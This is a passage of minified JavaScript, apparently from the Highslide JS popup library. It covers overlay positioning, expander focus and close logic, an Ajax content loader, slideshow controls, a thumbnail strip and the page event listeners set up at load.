this[type+"Overlay"])o[x]=this[type+"Overlay"][x];o.overlayId=this[type];this.createOverlay(o)}}},doShowHide:function(visibility){if(hs.hideSelects)this.showHideElements("SELECT",visibility);if(hs.hideIframes)this.showHideElements("IFRAME",visibility);if(hs.geckoMac)this.showHideElements("*",visibility)},showHideElements:function(tagName,visibility){var els=document.getElementsByTagName(tagName);var prop=tagName=="*"?"overflow":"visibility";for(var i=0;i<els.length;i++){if(prop=="visibility"||(document.defaultView.getComputedStyle(els[i],"").getPropertyValue("overflow")=="auto"||els[i].getAttribute("hidden-by")!=null)){var hiddenBy=els[i].getAttribute("hidden-by");if(visibility=="visible"&&hiddenBy){hiddenBy=hiddenBy.replace("["+this.key+"]","");els[i].setAttribute("hidden-by",hiddenBy);if(!hiddenBy)els[i].style[prop]=els[i].origProp}else if(visibility=="hidden"){var elPos=hs.getPosition(els[i]);elPos.w=els[i].offsetWidth;elPos.h=els[i].offsetHeight;if(!this.dimmingOpacity){var clearsX=elPos.x+elPos.w<this.x.get("opos")||elPos.x>this.x.get("opos")+this.x.get("osize");var clearsY=elPos.y+elPos.h<this.y.get("opos")||elPos.y>this.y.get("opos")+this.y.get("osize")}var wrapperKey=hs.getWrapperKey(els[i]);if(!clearsX&&!clearsY&&wrapperKey!=this.key){if(!hiddenBy){els[i].setAttribute("hidden-by","["+this.key+"]");els[i].origProp=els[i].style[prop];els[i].style[prop]="hidden"}else if(hiddenBy.indexOf("["+this.key+"]")==-1){els[i].setAttribute("hidden-by",hiddenBy+"["+this.key+"]")}}else if((hiddenBy=="["+this.key+"]"||hs.focusKey==wrapperKey)&&wrapperKey!=this.key){els[i].setAttribute("hidden-by","");els[i].style[prop]=els[i].origProp||""}else if(hiddenBy&&hiddenBy.indexOf("["+this.key+"]")>-1){els[i].setAttribute("hidden-by",hiddenBy.replace("["+this.key+"]",""))}}}}},focus:function(){this.wrapper.style.zIndex=hs.zIndexCounter+=2;for(var i=0;i<hs.expanders.length;i++){if(hs.expanders[i]&&i==hs.focusKey){var blurExp=hs.expanders[i];blurExp.content.className+=" highslide-"+blurExp.contentType+"-blur";if(blurExp.isImage){blurExp.content.style.cursor=hs.ie?"hand":"pointer";blurExp.content.title=hs.lang.focusTitle}hs.fireEvent(blurExp,"onBlur")}}if(this.outline)this.outline.table.style.zIndex=this.wrapper.style.zIndex-1;this.content.className="highslide-"+this.contentType;if(this.isImage){this.content.title=hs.lang.restoreTitle;if(hs.restoreCursor){hs.styleRestoreCursor=window.opera?"pointer":"url("+hs.graphicsDir+hs.restoreCursor+"), pointer";if(hs.ie&&hs.uaVersion<6)hs.styleRestoreCursor="hand";this.content.style.cursor=hs.styleRestoreCursor}}hs.focusKey=this.key;hs.addEventListener(document,window.opera?"keypress":"keydown",hs.keyHandler);hs.fireEvent(this,"onFocus")},moveTo:function(x,y){this.x.setPos(x);this.y.setPos(y)},resize:function(e){var w,h,r=e.width/e.height;w=Math.max(e.width+e.dX,Math.min(this.minWidth,this.x.full));if(this.isImage&&Math.abs(w-this.x.full)<12)w=this.x.full;h=this.isHtml?e.height+e.dY:w/r;if(h<Math.min(this.minHeight,this.y.full)){h=Math.min(this.minHeight,this.y.full);if(this.isImage)w=h*r}this.resizeTo(w,h)},resizeTo:function(w,h){this.y.setSize(h);this.x.setSize(w);this.wrapper.style.height=this.y.get("wsize")+"px"},close:function(){if(this.isClosing||!this.isExpanded)return;if(this.transitions[1]=="crossfade"&&hs.upcoming){hs.getExpander(hs.upcoming).cancelLoading();hs.upcoming=null}if(!hs.fireEvent(this,"onBeforeClose"))return;this.isClosing=true;if(this.slideshow&&!hs.upcoming)this.slideshow.pause();hs.removeEventListener(document,window.opera?"keypress":"keydown",hs.keyHandler);try{if(this.isHtml)this.htmlPrepareClose();this.content.style.cursor="default";this.changeSize(0,{wrapper:{width:this.x.t,height:this.y.t,left:this.x.tpos-this.x.cb+this.x.tb,top:this.y.tpos-this.y.cb+this.y.tb},content:{left:0,top:0,width:this.x.t,height:this.y.t}},hs.restoreDuration)}catch(e){this.afterClose()}},htmlPrepareClose:function(){if(hs.geckoMac){if(!hs.mask)hs.mask=hs.createElement("div",null,{position:"absolute"},hs.container);hs.setStyles(hs.mask,{width:this.x.size+"px",height:this.y.size+"px",left:this.x.pos+"px",top:this.y.pos+"px",display:"block"})}if(this.objectType=="swf")try{hs.$(this.body.id).StopPlay()}catch(e){}if(this.objectLoadTime=="after"&&!this.preserveContent)this.destroyObject();if(this.scrollerDiv&&this.scrollerDiv!=this.scrollingContent)this.scrollerDiv.style.overflow="hidden"},destroyObject:function(){if(hs.ie&&this.iframe)try{this.iframe.contentWindow.document.body.innerHTML=""}catch(e){}if(this.objectType=="swf")swfobject.removeSWF(this.body.id);this.body.innerHTML=""},sleep:function(){if(this.outline)this.outline.table.style.display="none";this.releaseMask=null;this.wrapper.style.display="none";this.isExpanded=false;hs.push(hs.sleeping,this)},awake:function(){try{hs.expanders[this.key]=this;if(!hs.allowMultipleInstances&&hs.focusKey!=this.key){try{hs.expanders[hs.focusKey].close()}catch(e){}}var z=hs.zIndexCounter++,stl={display:"",zIndex:z};hs.setStyles(this.wrapper,stl);this.isClosing=false;var o=this.outline||0;if(o){if(!this.outlineWhileAnimating)stl.visibility="hidden";hs.setStyles(o.table,stl)}if(this.slideshow){this.initSlideshow()}this.show()}catch(e){}},createOverlay:function(o){var el=o.overlayId,relToVP=o.relativeTo=="viewport"&&!/panel$/.test(o.position);if(typeof el=="string")el=hs.getNode(el);if(o.html)el=hs.createElement("div",{innerHTML:o.html});if(!el||typeof el=="string")return;if(!hs.fireEvent(this,"onCreateOverlay",{overlay:el}))return;el.style.display="block";o.hsId=o.hsId||o.overlayId;if(this.transitions[1]=="crossfade"&&this.reuseOverlay(o,el))return;this.genOverlayBox();var width=o.width&&/^[0-9]+(px|%)$/.test(o.width)?o.width:"auto";if(/^(left|right)panel$/.test(o.position)&&!/^[0-9]+px$/.test(o.width))width="200px";var overlay=hs.createElement("div",{id:"hsId"+hs.idCounter++,hsId:o.hsId},{position:"absolute",visibility:"hidden",width:width,direction:hs.lang.cssDirection||"",opacity:0},relToVP?hs.viewport:this.overlayBox,true);if(relToVP)overlay.hsKey=this.key;overlay.appendChild(el);hs.extend(overlay,{opacity:1,offsetX:0,offsetY:0,dur:o.fade===0||o.fade===false||o.fade==2&&hs.ie?0:250});hs.extend(overlay,o);if(this.gotOverlays){this.positionOverlay(overlay);if(!overlay.hideOnMouseOut||this.mouseIsOver)hs.animate(overlay,{opacity:overlay.opacity},overlay.dur)}hs.push(this.overlays,hs.idCounter-1)},positionOverlay:function(overlay){var p=overlay.position||"middle center",relToVP=overlay.relativeTo=="viewport",offX=overlay.offsetX,offY=overlay.offsetY;if(relToVP){hs.viewport.style.display="block";overlay.hsKey=this.key;if(overlay.offsetWidth>overlay.parentNode.offsetWidth)overlay.style.width="100%"}else if(overlay.parentNode!=this.overlayBox)this.overlayBox.appendChild(overlay);if(/left$/.test(p))overlay.style.left=offX+"px";if(/center$/.test(p))hs.setStyles(overlay,{left:"50%",marginLeft:offX-Math.round(overlay.offsetWidth/2)+"px"});if(/right$/.test(p))overlay.style.right=-offX+"px";if(/^leftpanel$/.test(p)){hs.setStyles(overlay,{right:"100%",marginRight:this.x.cb+"px",top:-this.y.cb+"px",bottom:-this.y.cb+"px",overflow:"auto"});this.x.p1=overlay.offsetWidth}else if(/^rightpanel$/.test(p)){hs.setStyles(overlay,{left:"100%",marginLeft:this.x.cb+"px",top:-this.y.cb+"px",bottom:-this.y.cb+"px",overflow:"auto"});this.x.p2=overlay.offsetWidth}var parOff=overlay.parentNode.offsetHeight;overlay.style.height="auto";if(relToVP&&overlay.offsetHeight>parOff)overlay.style.height=hs.ieLt7?parOff+"px":"100%";if(/^top/.test(p))overlay.style.top=offY+"px";if(/^middle/.test(p))hs.setStyles(overlay,{top:"50%",marginTop:offY-Math.round(overlay.offsetHeight/2)+"px"});if(/^bottom/.test(p))overlay.style.bottom=-offY+"px";if(/^above$/.test(p)){hs.setStyles(overlay,{left:-this.x.p1-this.x.cb+"px",right:-this.x.p2-this.x.cb+"px",bottom:"100%",marginBottom:this.y.cb+"px",width:"auto"});this.y.p1=overlay.offsetHeight}else if(/^below$/.test(p)){hs.setStyles(overlay,{position:"relative",left:-this.x.p1-this.x.cb+"px",right:-this.x.p2-this.x.cb+"px",top:"100%",marginTop:this.y.cb+"px",width:"auto"});this.y.p2=overlay.offsetHeight;overlay.style.position="absolute"}},getOverlays:function(){this.getInline(["heading","caption"],true);this.getNumber();if(this.caption)hs.fireEvent(this,"onAfterGetCaption");if(this.heading)hs.fireEvent(this,"onAfterGetHeading");if(this.heading&&this.dragByHeading)this.heading.className+=" highslide-move";if(hs.showCredits)this.writeCredits();for(var i=0;i<hs.overlays.length;i++){var o=hs.overlays[i],tId=o.thumbnailId,sg=o.slideshowGroup;if(!tId&&!sg||tId&&tId==this.thumbsUserSetId||sg&&sg===this.slideshowGroup){if(this.isImage||this.isHtml&&o.useOnHtml)this.createOverlay(o)}}var os=[];for(var i=0;i<this.overlays.length;i++){var o=hs.$("hsId"+this.overlays[i]);if(/panel$/.test(o.position))this.positionOverlay(o);else hs.push(os,o)}for(var i=0;i<os.length;i++)this.positionOverlay(os[i]);this.gotOverlays=true},genOverlayBox:function(){if(!this.overlayBox)this.overlayBox=hs.createElement("div",{className:this.wrapperClassName},{position:"absolute",width:(this.x.size||(this.useBox?this.width:null)||this.x.full)+"px",height:(this.y.size||this.y.full)+"px",visibility:"hidden",overflow:"hidden",zIndex:hs.ie?4:"auto"},hs.container,true)},sizeOverlayBox:function(doWrapper,doPanels){var overlayBox=this.overlayBox,x=this.x,y=this.y;hs.setStyles(overlayBox,{width:x.size+"px",height:y.size+"px"});if(doWrapper||doPanels){for(var i=0;i<this.overlays.length;i++){var o=hs.$("hsId"+this.overlays[i]);var ie6=hs.ieLt7||document.compatMode=="BackCompat";if(o&&/^(above|below)$/.test(o.position)){if(ie6){o.style.width=overlayBox.offsetWidth+2*x.cb+x.p1+x.p2+"px"}y[o.position=="above"?"p1":"p2"]=o.offsetHeight}if(o&&ie6&&/^(left|right)panel$/.test(o.position)){o.style.height=overlayBox.offsetHeight+2*y.cb+"px"}}}if(doWrapper){hs.setStyles(this.content,{top:y.p1+"px"});hs.setStyles(overlayBox,{top:y.p1+y.cb+"px"})}},showOverlays:function(){var b=this.overlayBox;b.className="";hs.setStyles(b,{top:this.y.p1+this.y.cb+"px",left:this.x.p1+this.x.cb+"px",
overflow:"visible"});if(hs.safari)b.style.visibility="visible";this.wrapper.appendChild(b);for(var i=0;i<this.overlays.length;i++){var o=hs.$("hsId"+this.overlays[i]);o.style.zIndex=o.zIndex||4;if(!o.hideOnMouseOut||this.mouseIsOver){o.style.visibility="visible";hs.setStyles(o,{visibility:"visible",display:""});hs.animate(o,{opacity:o.opacity},o.dur)}}},destroyOverlays:function(){if(!this.overlays.length)return;if(this.slideshow){var c=this.slideshow.controls;if(c&&hs.getExpander(c)==this)c.parentNode.removeChild(c)}for(var i=0;i<this.overlays.length;i++){var o=hs.$("hsId"+this.overlays[i]);if(o&&o.parentNode==hs.viewport&&hs.getExpander(o)==this)hs.discardElement(o)}if(this.isHtml&&this.preserveContent){this.overlayBox.style.top="-9999px";hs.container.appendChild(this.overlayBox)}else hs.discardElement(this.overlayBox)},createFullExpand:function(){if(this.slideshow&&this.slideshow.controls){this.slideshow.enable("full-expand");return}this.fullExpandLabel=hs.createElement("a",{href:"javascript:hs.expanders["+this.key+"].doFullExpand();",title:hs.lang.fullExpandTitle,className:"highslide-full-expand"});if(!hs.fireEvent(this,"onCreateFullExpand"))return;this.createOverlay({overlayId:this.fullExpandLabel,position:hs.fullExpandPosition,hideOnMouseOut:true,opacity:hs.fullExpandOpacity})},doFullExpand:function(){try{if(!hs.fireEvent(this,"onDoFullExpand"))return;if(this.fullExpandLabel)hs.discardElement(this.fullExpandLabel);this.focus();var xSize=this.x.size;this.resizeTo(this.x.full,this.y.full);var xpos=this.x.pos-(this.x.size-xSize)/2;if(xpos<hs.marginLeft)xpos=hs.marginLeft;this.moveTo(xpos,this.y.pos);this.doShowHide("hidden")}catch(e){this.error(e)}},afterClose:function(){this.a.className=this.a.className.replace("highslide-active-anchor","");this.doShowHide("visible");if(this.isHtml&&this.preserveContent&&this.transitions[1]!="crossfade"){this.sleep()}else{if(this.outline&&this.outlineWhileAnimating)this.outline.destroy();hs.discardElement(this.wrapper)}if(hs.mask)hs.mask.style.display="none";this.destroyOverlays();if(!hs.viewport.childNodes.length)hs.viewport.style.display="none";if(this.dimmingOpacity)hs.undim(this.key);hs.fireEvent(this,"onAfterClose");hs.expanders[this.key]=null;hs.reOrder()}};hs.Ajax=function(a,content,pre){this.a=a;this.content=content;this.pre=pre};hs.Ajax.prototype={run:function(){var xhr;if(!this.src)this.src=hs.getSrc(this.a);if(this.src.match("#")){var arr=this.src.split("#");this.src=arr[0];this.id=arr[1]}if(hs.cachedGets[this.src]){this.cachedGet=hs.cachedGets[this.src];if(this.id)this.getElementContent();else this.loadHTML();return}try{xhr=new XMLHttpRequest}catch(e){try{xhr=new ActiveXObject("Msxml2.XMLHTTP")}catch(e){try{xhr=new ActiveXObject("Microsoft.XMLHTTP")}catch(e){this.onError()}}}var pThis=this;xhr.onreadystatechange=function(){if(pThis.xhr.readyState==4){if(pThis.id)pThis.getElementContent();else pThis.loadHTML()}};var src=this.src;this.xhr=xhr;if(hs.forceAjaxReload)src=src.replace(/$/,(/\?/.test(src)?"&":"?")+"dummy="+(new Date).getTime());xhr.open("GET",src,true);xhr.setRequestHeader("X-Requested-With","XMLHttpRequest");xhr.setRequestHeader("Content-Type","application/x-www-form-urlencoded");xhr.send(null)},getElementContent:function(){hs.init();var attribs=window.opera||hs.ie6SSL?{src:"about:blank"}:null;this.iframe=hs.createElement("iframe",attribs,{position:"absolute",top:"-9999px"},hs.container);this.loadHTML()},loadHTML:function(){var s=this.cachedGet||this.xhr.responseText,regBody;if(this.pre)hs.cachedGets[this.src]=s;if(!hs.ie||hs.uaVersion>=5.5){s=s.replace(new RegExp("<link[^>]*>","gi"),"").replace(new RegExp("<script[^>]*>.*?</script>","gi"),"");if(this.iframe){var doc=this.iframe.contentDocument;if(!doc&&this.iframe.contentWindow)doc=this.iframe.contentWindow.document;if(!doc){var pThis=this;setTimeout(function(){pThis.loadHTML()},25);return}doc.open();doc.write(s);doc.close();try{s=doc.getElementById(this.id).innerHTML}catch(e){try{s=this.iframe.document.getElementById(this.id).innerHTML}catch(e){}}hs.discardElement(this.iframe)}else{regBody=/(<body[^>]*>|<\/body>)/gi;if(regBody.test(s))s=s.split(regBody)[hs.ie?1:2]}}hs.getElementByClass(this.content,"DIV","highslide-body").innerHTML=s;this.onLoad();for(var x in this)this[x]=null}};hs.Slideshow=function(expKey,options){if(hs.dynamicallyUpdateAnchors!==false)hs.updateAnchors();this.expKey=expKey;for(var x in options)this[x]=options[x];if(this.useControls)this.getControls();if(this.thumbstrip)this.thumbstrip=hs.Thumbstrip(this)};hs.Slideshow.prototype={getControls:function(){this.controls=hs.createElement("div",{innerHTML:hs.replaceLang(hs.skin.controls)},null,hs.container);var buttons=["play","pause","previous","next","move","full-expand","close"];this.btn={};var pThis=this;for(var i=0;i<buttons.length;i++){this.btn[buttons[i]]=hs.getElementByClass(this.controls,"li","highslide-"+buttons[i]);this.enable(buttons[i])}this.btn.pause.style.display="none"},checkFirstAndLast:function(){if(this.repeat||!this.controls)return;var exp=hs.expanders[this.expKey],cur=exp.getAnchorIndex(),re=/disabled$/;if(cur==0)this.disable("previous");else if(re.test(this.btn.previous.getElementsByTagName("a")[0].className))this.enable("previous");if(cur+1==hs.anchors.groups[exp.slideshowGroup||"none"].length){this.disable("next");this.disable("play")}else if(re.test(this.btn.next.getElementsByTagName("a")[0].className)){this.enable("next");this.enable("play")}},enable:function(btn){if(!this.btn)return;var sls=this,a=this.btn[btn].getElementsByTagName("a")[0],re=/disabled$/;a.onclick=function(){sls[btn]();return false};if(re.test(a.className))a.className=a.className.replace(re,"")},disable:function(btn){if(!this.btn)return;var a=this.btn[btn].getElementsByTagName("a")[0];a.onclick=function(){return false};if(!/disabled$/.test(a.className))a.className+=" disabled"},hitSpace:function(){if(this.autoplay)this.pause();else this.play()},play:function(wait){if(this.btn){this.btn.play.style.display="none";this.btn.pause.style.display=""}this.autoplay=true;if(!wait)hs.next(this.expKey)},pause:function(){if(this.btn){this.btn.pause.style.display="none";this.btn.play.style.display=""}clearTimeout(this.autoplay);this.autoplay=null},previous:function(){this.pause();hs.previous(this.btn.previous)},next:function(){this.pause();hs.next(this.btn.next)},move:function(){},"full-expand":function(){hs.getExpander().doFullExpand()},close:function(){hs.close(this.btn.close)}};hs.Thumbstrip=function(slideshow){function add(exp){hs.extend(options||{},{overlayId:dom,hsId:"thumbstrip",className:"highslide-thumbstrip-"+mode+"-overlay "+(options.className||"")});if(hs.ieLt7)options.fade=0;exp.createOverlay(options);hs.setStyles(dom.parentNode,{overflow:"hidden"})}function scroll(delta){selectThumb(undefined,Math.round(delta*dom[isX?"offsetWidth":"offsetHeight"]*.7))}function selectThumb(i,scrollBy){if(i===undefined)for(var j=0;j<group.length;j++){if(group[j]==hs.expanders[slideshow.expKey].a){i=j;break}}if(i===undefined)return;var as=dom.getElementsByTagName("a"),active=as[i],cell=active.parentNode,left=isX?"Left":"Top",right=isX?"Right":"Bottom",width=isX?"Width":"Height",offsetLeft="offset"+left,offsetWidth="offset"+width,overlayWidth=div.parentNode.parentNode[offsetWidth],minTblPos=overlayWidth-table[offsetWidth],curTblPos=parseInt(table.style[isX?"left":"top"])||0,tblPos=curTblPos,mgnRight=20;if(scrollBy!==undefined){tblPos=curTblPos-scrollBy;if(minTblPos>0)minTblPos=0;if(tblPos>0)tblPos=0;if(tblPos<minTblPos)tblPos=minTblPos}else{for(var j=0;j<as.length;j++)as[j].className="";active.className="highslide-active-anchor";var activeLeft=i>0?as[i-1].parentNode[offsetLeft]:cell[offsetLeft],activeRight=cell[offsetLeft]+cell[offsetWidth]+(as[i+1]?as[i+1].parentNode[offsetWidth]:0);if(activeRight>overlayWidth-curTblPos)tblPos=overlayWidth-activeRight;else if(activeLeft<-curTblPos)tblPos=-activeLeft}var markerPos=cell[offsetLeft]+(cell[offsetWidth]-marker[offsetWidth])/2+tblPos;hs.animate(table,isX?{left:tblPos}:{top:tblPos},null,"easeOutQuad");hs.animate(marker,isX?{left:markerPos}:{top:markerPos},null,"easeOutQuad");scrollUp.style.display=tblPos<0?"block":"none";scrollDown.style.display=tblPos>minTblPos?"block":"none"}var group=hs.anchors.groups[hs.expanders[slideshow.expKey].slideshowGroup||"none"],options=slideshow.thumbstrip,mode=options.mode||"horizontal",floatMode=mode=="float",tree=floatMode?["div","ul","li","span"]:["table","tbody","tr","td"],isX=mode=="horizontal",dom=hs.createElement("div",{className:"highslide-thumbstrip highslide-thumbstrip-"+mode,innerHTML:'<div class="highslide-thumbstrip-inner">'+"<"+tree[0]+"><"+tree[1]+"></"+tree[1]+"></"+tree[0]+"></div>"+'<div class="highslide-scroll-up"><div></div></div>'+'<div class="highslide-scroll-down"><div></div></div>'+'<div class="highslide-marker"><div></div></div>'},{display:"none"},hs.container),domCh=dom.childNodes,div=domCh[0],scrollUp=domCh[1],scrollDown=domCh[2],marker=domCh[3],table=div.firstChild,tbody=dom.getElementsByTagName(tree[1])[0],tr;for(var i=0;i<group.length;i++){if(i==0||!isX)tr=hs.createElement(tree[2],null,null,tbody);(function(){var a=group[i],cell=hs.createElement(tree[3],null,null,tr),pI=i;hs.createElement("a",{href:a.href,onclick:function(){hs.getExpander(this).focus();return hs.transit(a)},innerHTML:hs.stripItemFormatter?hs.stripItemFormatter(a):a.innerHTML},null,cell)})()}if(!floatMode){scrollUp.onclick=function(){scroll(-1)};scrollDown.onclick=function(){scroll(1)};hs.addEventListener(tbody,document.onmousewheel!==undefined?"mousewheel":"DOMMouseScroll",function(e){var delta=0;e=e||window.event;if(e.wheelDelta){delta=e.wheelDelta/120;if(hs.opera)delta=-delta}else if(e.detail){delta=-e.detail/3}if(delta)scroll(-delta*.2);if(e.preventDefault)e.preventDefault();e.returnValue=false})}return{add:add,selectThumb:selectThumb}};hs.langDefaults=hs.lang;var HsExpander=hs.Expander;if(hs.ie&&window==window.top){(function(){try{document.documentElement.doScroll("left")}catch(e){setTimeout(arguments.callee,50);return}hs.ready()})()}hs.addEventListener(document,"DOMContentLoaded",hs.ready);hs.addEventListener(window,"load",hs.ready);hs.addEventListener(document,"ready",function(){if(hs.expandCursor||hs.dimmingOpacity){var style=hs.createElement("style",{type:"text/css"},null,document.getElementsByTagName("HEAD")[0]);function addRule(sel,dec){if(!hs.ie){style.appendChild(document.createTextNode(sel+" {"+dec+"}"))}else{var last=document.styleSheets[document.styleSheets.length-1];if(typeof last.addRule=="object")last.addRule(sel,dec)}}function fix(prop){return"expression( ( ( ignoreMe = document.documentElement."+prop+" ? document.documentElement."+prop+" : document.body."+prop+" ) ) + 'px' );"}if(hs.expandCursor)addRule(".highslide img","cursor: url("+hs.graphicsDir+hs.expandCursor+"), pointer !important;");addRule(".highslide-viewport-size",hs.ie&&(hs.uaVersion<7||document.compatMode=="BackCompat")?"position: absolute; "+"left:"+fix("scrollLeft")+"top:"+fix("scrollTop")+"width:"+fix("clientWidth")+"height:"+fix("clientHeight"):"position: fixed; width: 100%; height: 100%; left: 0; top: 0")}});hs.addEventListener(window,"resize",function(){hs.getPageSize();if(hs.viewport)for(var i=0;i<hs.viewport.childNodes.length;i++){var node=hs.viewport.childNodes[i],exp=hs.getExpander(node);exp.positionOverlay(node);if(node.hsId=="thumbstrip")exp.slideshow.thumbstrip.selectThumb()}});hs.addEventListener(document,"mousemove",function(e){hs.mouse={x:e.clientX,y:e.clientY}});hs.addEventListener(document,"mousedown",hs.mouseClickHandler);hs.addEventListener(document,"mouseup",hs.mouseClickHandler);hs.addEventListener(document,"ready",hs.setClickEvents);hs.addEventListener(window,"load",hs.preloadImages);hs.addEventListener(window,"load",hs.preloadAjax)}